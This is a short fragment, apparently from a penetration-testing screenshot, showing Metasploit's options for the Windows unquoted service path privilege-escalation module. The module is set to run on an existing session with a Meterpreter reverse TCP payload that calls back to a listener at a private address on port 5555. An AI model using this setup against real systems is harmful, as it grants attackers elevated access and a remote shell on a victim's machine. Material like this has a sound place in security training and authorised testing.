 msf exploit(trusted_service_path) > show options
Module options (exploit/windows/local/trusted_service_path):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pr
ocess, none)
LHOST 192.168.172.138 yes The listen address
LPORT 5555 yes The listen port